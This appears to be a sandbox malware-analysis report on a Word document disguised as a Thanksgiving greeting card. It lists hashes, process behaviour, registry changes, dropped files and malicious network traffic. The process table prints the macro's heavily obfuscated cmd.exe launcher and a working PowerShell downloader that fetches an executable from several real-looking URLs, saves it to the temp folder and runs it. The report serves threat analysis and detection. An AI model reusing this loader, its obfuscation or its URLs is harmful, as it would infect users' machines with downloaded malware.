
| File name: | Thanksgiving-greeting-card.doc |
| Full analysis: | https://app.any.run/tasks/29ff3b36-2165-4b7a-ac28-0d86820857d1 |
| Verdict: | Malicious activity |
| Analysis date: | May 15, 2019, 17:41:02 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Nov 21 13:25:00 2018, Last Saved Time/Date: Wed Nov 21 13:25:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | 77F9ED125E2C9A33D1AE6C54F1971C12 |
| SHA1: | DD405DC5914AFD755FFDC16DD18B241A92998435 |
| SHA256: | 3367F05F9841F2F7BF49D2D71370FDE890623F98B66ACB5A106996C70C637C82 |
| SSDEEP: | 1536:x5Bqsocn1kp59gxBK85fBW+aqTFnSzZEm5j9:x641k/W48ZFSzZEmZ9 |
MALICIOUS

Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3320)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3320)
Executes PowerShell scripts
- cmd.exe (PID: 3464)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 728)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 1080)
Application launched itself
- cmd.exe (PID: 1080)
Creates files in the user directory
- powershell.exe (PID: 728)
Reads Internet Cache Settings
- powershell.exe (PID: 728)
Executes application which crashes
- powershell.exe (PID: 728)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3320)
Creates files in the user directory
- WINWORD.EXE (PID: 3320)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:21 13:25:00 |
| ModifyDate: | 2018:11:21 13:25:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
39
Monitored processes
5
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 728 | powershell $ivP='uJz';$fuw='http://clock.noixun.com/9bBl88KkQJ@http://loei.drr.go.th/wp-content/rrQwQyT@http://solodevelopment.ge/mgWzKAl4@http://chstarkeco.com/VzKuhE0o@http://djlilmic.com/nUDwS3Weo'.Split('@');$LJG=([System.IO.Path]::GetTempPath()+'\FOw.exe');$TJl =New-Object -com 'msxml2.xmlhttp';$OSi = New-Object -com 'adodb.stream';foreach($mGi in $fuw){try{$TJl.open('GET',$mGi,0);$TJl.send();If ($TJl.Status -eq 200) {$OSi.open();$OSi.type = 1;$OSi.write($TJl.responseBody);$OSi.savetofile($LJG);Start-Process $LJG;break}}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1080 | cmd /c c^m%AlLUSersPRoFILE:~ +10,+1%, , , , /v^:^o , /r " , (^SeT ^ ^6^qRY=^m^j ^ L n8 ^t^b ^WS^ 8T KU x^o u^ z^1 OZ^ hv kL ^j^I AV nH X^2 5^U^}L^D}^Mr^{^an^h^JWc^3Dty^aa8^acXE}cE^}^ ^6kqr^a^w^ eJrr^Y^1bj^D^;^g^3^G^lBJ30LQ^2^$Mq ^zls^Z sgXebrc^kZ^o2^JrDXPWI-v^yt^9^Mr^dZa^aBtUv^Shi;^h ^)RZGp^s^JsVL^3F^$^Ij^(3^qe^Lnl ^ii4x^f^upoW0^tmG^e 5v^9NaYO^sFl.p^y^i^k^J^SLcO^Py$^a^g^;^U^6^)^gRyb^I^dw3oizBL^xe^tvs^LAnlGoc^bpv^lslu^en9rJ^2.^AC^l3XJsv^TEC$^b^Z^(A4e2v^t^6^A^i^G^jr^PVwn^u.^Pm^i^aMSQd^O^eC^$HL^;yF^1^GI ^q^w=^HO^ ^Kue^b^wpH2yORtXO.^6Mi^gGSnyOk^i^$Mx;G^z^)CB^(^wOnuy^e^ic^p^Loovs.^5zi3pS 9O^qc$my^{ZS^ ^bN^)Na0Z^l^06P230^ ^s^SqTN^e^Jw-^ei^ ^bGs^Mp^uOe^t^p6a^F^Wt7d^Suy.^I^FlG3J3^TTb6$^w9^(^Ou R^kfR^e^IyF;^pD^)^I7^(NcdBinRDeS^lsE^p.80l^KmJGR^Tq^k^$^ub^;^gR^)0^Q0^L^7^,^dN^i^W^hG^edm^K^ $yT,er^'h^GTYO^EmoG^Xb'hw^(iHnic^e^9^7pa^A^ox^0.^g^Yl2CJ^F^0TyT^$9z^{6^7yE5rbRt^of{^ w^)O^zwY^Uu^ 9fp^o$^Xy 8Xn^qPihV^ tT^i^TW^GV^6m^he$^E^9^(r^9^h^z^oc48apge^P^Orr^zoar^f^FO;^m^H'^th^meNa^k^8euHrn^Q^tCh^s^sB.i^Yb^4Vdng^o6kd^IT^a^lL'w^o^ gk^mK^H^oINcfT-^kP^ x7tvzc2jeX4^jc^g^bZ^QOgP-^i^f^wMx^e^ItNdZ A5^=^3^d^ ^LOijX^S^EGO^6^J$^9N;rw'^Ub^pl^1tPCtL^8hU^blk1mKIx8T^.R^O2^kN^lg2^m^fh^xchs^3 mr^a'le^ 5am^q3^o^MJc69-^w^8 m^x^t^fVc^90^erNj3C^b^b^wO^s^y^-rBwF^5eo^ON4^O=^YA^ m^2lv^ZJC^wTN9^$vO;zp^)yh'^TJeH^Z^x^5^Ke^jt^.MVw29ON^l^Fdl\q 'vD+^SD^)^L^3^(Cl^h^7MtBw^aYlP^oVpzK^m16^emV^TJ^4^t^k^5e^EAG^b^y:Xy:w3]7I^h^0^e^t^ Fa^E^SPp^k^.0Q^OV^ZIrU^.^b^ZmdJ^e^f^Etrp^sGT^yNFS7v^[t^T^(^tb=^0RG^U5J^ec^L^Mg$i9;b^E^)R^o'5^l@Rb'Ik^(i^gtQ^j^if lO p^J^dSV^T^.^m0'Fc^on^Ieh^tW^h^1^39^4SR^4wY9DP4U8Xnr^E/CRmmEo^j0cOT.^uJccI^i9C^mVElW^zi^m^Slb^mj^L8^dfh/s^z/^O3:mr^pUY^t^0v^t^uJhht@^7^mou00Z^LE^Heh7h^uG^oK^7tzF6V^tv/B^f^mL^xol2c8M.cEo^K2c^7let^7kh^Trm^ta8qt^eSs^DehG^Ec^i^G/^k^0/1^0^:tnpB tNstN^T^h^I0@Vp4SdlHjA9X^KB0^zOLWOC^gW^Em^X^T/^wIexBgD^z^.SPt^SLn^P^eeZTm^z^hp^ACoF^Zl^gs^e^jpv6^W^e^pkd^Q^ao^Mx^lPLo^J^Bs^0z/D^s/^gh^:tDpJ^BtBct^oNh^jU^@CnT^ dy^o^IQxVwf9^Q^bWrZwr^GZ/^bqtpnn^sS^e^Mj^tnun^4P^o^y^lcY^z^-vPp^t^ww^SU/^s0^hhw^t^i^O.6^toJ^4g^6W^.^Z^grDQr7^ed^qx.Q^Si^6neeAo^1Il5^w/XT/Dm:QB^pJUtc7tL^X^hZY@v^1Jj^fQ^Q^Ok^YeKSC8z ^8^h^J^llnB J^bR ^9^L^Q/v^p^m^Jcoc^pc8a.bZnkW^uib^x^7^m^iB^j^oPmn^A9^.^khkcEcw2o^g^Dl^I^UcQl/^K^k/N^H^:^z^Yp r^tr^E^tmNhc^x'^m^q=gRwg8uC5^fus^$Tq;U^e'U^t^zT^ ^Jh6uxO'y^D^=Ff^PU^xv^EIinR$bI ^56lW^j^lwr^e^J^7h^sy^sWcrZRe1^ewkKoAmp)&& , F^OR , /^l , , %^7 , ^in , ( ^ 1^6^67^ , -^3, 2^ ^ ^, ^ ^, ^ ) , ,^do , ,, (, ( , , ^s^eT ^zXkn=!^zXkn!!^6^qRY:~ %^7, 1!) , )& , , i^F,, , %^7 , , ,, Le^Q , , ^2 ,,, (c^AL^L ,%^zXkn:^*^zXkn^!^=% ) " | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3320 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Thanksgiving-greeting-card.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3464 | cmD , , , , /v:o , /r " , (^SeT ^ ^6^qRY=^m^j ^ L n8 ^t^b ^WS^ 8T KU x^o u^ z^1 OZ^ hv kL ^j^I AV nH X^2 5^U^}L^D}^Mr^{^an^h^JWc^3Dty^aa8^acXE}cE^}^ ^6kqr^a^w^ eJrr^Y^1bj^D^;^g^3^G^lBJ30LQ^2^$Mq ^zls^Z sgXebrc^kZ^o2^JrDXPWI-v^yt^9^Mr^dZa^aBtUv^Shi;^h ^)RZGp^s^JsVL^3F^$^Ij^(3^qe^Lnl ^ii4x^f^upoW0^tmG^e 5v^9NaYO^sFl.p^y^i^k^J^SLcO^Py$^a^g^;^U^6^)^gRyb^I^dw3oizBL^xe^tvs^LAnlGoc^bpv^lslu^en9rJ^2.^AC^l3XJsv^TEC$^b^Z^(A4e2v^t^6^A^i^G^jr^PVwn^u.^Pm^i^aMSQd^O^eC^$HL^;yF^1^GI ^q^w=^HO^ ^Kue^b^wpH2yORtXO.^6Mi^gGSnyOk^i^$Mx;G^z^)CB^(^wOnuy^e^ic^p^Loovs.^5zi3pS 9O^qc$my^{ZS^ ^bN^)Na0Z^l^06P230^ ^s^SqTN^e^Jw-^ei^ ^bGs^Mp^uOe^t^p6a^F^Wt7d^Suy.^I^FlG3J3^TTb6$^w9^(^Ou R^kfR^e^IyF;^pD^)^I7^(NcdBinRDeS^lsE^p.80l^KmJGR^Tq^k^$^ub^;^gR^)0^Q0^L^7^,^dN^i^W^hG^edm^K^ $yT,er^'h^GTYO^EmoG^Xb'hw^(iHnic^e^9^7pa^A^ox^0.^g^Yl2CJ^F^0TyT^$9z^{6^7yE5rbRt^of{^ w^)O^zwY^Uu^ 9fp^o$^Xy 8Xn^qPihV^ tT^i^TW^GV^6m^he$^E^9^(r^9^h^z^oc48apge^P^Orr^zoar^f^FO;^m^H'^th^meNa^k^8euHrn^Q^tCh^s^sB.i^Yb^4Vdng^o6kd^IT^a^lL'w^o^ gk^mK^H^oINcfT-^kP^ x7tvzc2jeX4^jc^g^bZ^QOgP-^i^f^wMx^e^ItNdZ A5^=^3^d^ ^LOijX^S^EGO^6^J$^9N;rw'^Ub^pl^1tPCtL^8hU^blk1mKIx8T^.R^O2^kN^lg2^m^fh^xchs^3 mr^a'le^ 5am^q3^o^MJc69-^w^8 m^x^t^fVc^90^erNj3C^b^b^wO^s^y^-rBwF^5eo^ON4^O=^YA^ m^2lv^ZJC^wTN9^$vO;zp^)yh'^TJeH^Z^x^5^Ke^jt^.MVw29ON^l^Fdl\q 'vD+^SD^)^L^3^(Cl^h^7MtBw^aYlP^oVpzK^m16^emV^TJ^4^t^k^5e^EAG^b^y:Xy:w3]7I^h^0^e^t^ Fa^E^SPp^k^.0Q^OV^ZIrU^.^b^ZmdJ^e^f^Etrp^sGT^yNFS7v^[t^T^(^tb=^0RG^U5J^ec^L^Mg$i9;b^E^)R^o'5^l@Rb'Ik^(i^gtQ^j^if lO p^J^dSV^T^.^m0'Fc^on^Ieh^tW^h^1^39^4SR^4wY9DP4U8Xnr^E/CRmmEo^j0cOT.^uJccI^i9C^mVElW^zi^m^Slb^mj^L8^dfh/s^z/^O3:mr^pUY^t^0v^t^uJhht@^7^mou00Z^LE^Heh7h^uG^oK^7tzF6V^tv/B^f^mL^xol2c8M.cEo^K2c^7let^7kh^Trm^ta8qt^eSs^DehG^Ec^i^G/^k^0/1^0^:tnpB tNstN^T^h^I0@Vp4SdlHjA9X^KB0^zOLWOC^gW^Em^X^T/^wIexBgD^z^.SPt^SLn^P^eeZTm^z^hp^ACoF^Zl^gs^e^jpv6^W^e^pkd^Q^ao^Mx^lPLo^J^Bs^0z/D^s/^gh^:tDpJ^BtBct^oNh^jU^@CnT^ dy^o^IQxVwf9^Q^bWrZwr^GZ/^bqtpnn^sS^e^Mj^tnun^4P^o^y^lcY^z^-vPp^t^ww^SU/^s0^hhw^t^i^O.6^toJ^4g^6W^.^Z^grDQr7^ed^qx.Q^Si^6neeAo^1Il5^w/XT/Dm:QB^pJUtc7tL^X^hZY@v^1Jj^fQ^Q^Ok^YeKSC8z ^8^h^J^llnB J^bR ^9^L^Q/v^p^m^Jcoc^pc8a.bZnkW^uib^x^7^m^iB^j^oPmn^A9^.^khkcEcw2o^g^Dl^I^UcQl/^K^k/N^H^:^z^Yp r^tr^E^tmNhc^x'^m^q=gRwg8uC5^fus^$Tq;U^e'U^t^zT^ ^Jh6uxO'y^D^=Ff^PU^xv^EIinR$bI ^56lW^j^lwr^e^J^7h^sy^sWcrZRe1^ewkKoAmp)&& , F^OR , /^l , , %^7 , ^in , ( ^ 1^6^67^ , -^3, 2^ ^ ^, ^ ^, ^ ) , ,^do , ,, (, ( , , ^s^eT ^zXkn=!^zXkn!!^6^qRY:~ %^7, 1!) , )& , , i^F,, , %^7 , , ,, Le^Q , , ^2 ,,, (c^AL^L ,%^zXkn:^*^zXkn^!^=% ) " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3552 | "C:\Windows\system32\ntvdm.exe" -i1 | C:\Windows\system32\ntvdm.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NTVDM.EXE Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 551
Read events
1 150
Write events
396
Delete events
5
Modification events
| (PID) Process: | (3320) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | mh> |
Value: 6D683E00F80C0000010000000000000000000000 | |||
| (PID) Process: | (3320) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3320) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3320) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320091678 | |||
| (PID) Process: | (3320) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320091792 | |||
| (PID) Process: | (3320) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320091793 | |||
| (PID) Process: | (3320) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: F80C00000EDA296C450BD50100000000 | |||
| (PID) Process: | (3320) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 3j> |
Value: 336A3E00F80C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3320) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 3j> |
Value: 336A3E00F80C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3320) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3320 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRECED.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 728 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\CVMDU7QQBUIIBQWEQCZE.temp | — | |
MD5:— | SHA256:— | |||
| 3552 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs4202.tmp | — | |
MD5:— | SHA256:— | |||
| 3552 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs4203.tmp | — | |
MD5:— | SHA256:— | |||
| 3320 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3320 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$anksgiving-greeting-card.doc | pgc | |
MD5:— | SHA256:— | |||
| 728 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\9bBl88KkQJ[1].txt | html | |
MD5:— | SHA256:— | |||
| 728 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 728 | powershell.exe | C:\Users\admin\AppData\Local\Temp\FOw.exe | html | |
MD5:— | SHA256:— | |||
| 728 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1201fc.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
1
DNS requests
1
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
728 | powershell.exe | GET | 200 | 162.144.180.63:80 | http://clock.noixun.com/9bBl88KkQJ/ | US | html | 464 b | malicious |
728 | powershell.exe | GET | 301 | 162.144.180.63:80 | http://clock.noixun.com/9bBl88KkQJ | US | html | 309 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
728 | powershell.exe | 162.144.180.63:80 | clock.noixun.com | Unified Layer | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clock.noixun.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
728 | powershell.exe | Misc activity | SUSPICIOUS [PTsecurity] Cmd.Powershell.Download HTTP UserAgent (Win7) |
728 | powershell.exe | Misc activity | SUSPICIOUS [PTsecurity] Cmd.Powershell.Download HTTP UserAgent (Win7) |